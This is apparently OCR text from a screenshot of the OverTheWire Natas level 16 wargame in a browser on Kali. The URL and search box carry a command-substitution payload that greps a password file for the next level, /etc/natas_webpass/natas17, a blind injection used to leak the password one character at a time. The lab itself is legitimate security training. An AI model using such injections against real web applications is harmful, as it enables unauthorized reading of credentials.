 1 2 3:08 kali
natas16.natas.labs.overth natas16.natas.labs.overth String Length Calculator natas17.natas.labs.overth
Not secure natas16.natas.labs.overthewire.org/?needle=%24%28grep+%5EXa+%2Fetc%2Fnatas_webpass%2Fnatas17%29technology&submi...
NATAS16
We Chall
SUBMIT
TOKEN
For security reasons, we now filter even more on certain character
Find words containing: $(grep ^a /etc/natas_webpas Search
Output:
technology
technology's
View sourcecode